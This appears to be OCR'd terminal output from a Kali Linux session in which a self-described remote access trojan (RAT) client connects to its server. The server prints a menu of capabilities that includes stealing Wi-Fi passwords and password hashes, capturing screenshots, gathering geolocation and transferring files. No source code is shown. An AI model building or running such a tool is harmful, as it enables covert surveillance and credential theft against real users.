 ┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 client.py
All dependencies exist. Let's start the connection with the server.
Client is connected to: 10.10.10.5:8783
CONNECTION WITH THE SERVER IS TERMINATED!!!
┌──(root💀kali)-[/home/kali/Desktop]
└─#
┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS...
NEW CONNECTION: ('10.10.10.5', 53218):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 9
TERMINATING CONNECTION WITH CLIENT!!!, THANK YOU FOR USING MY RAT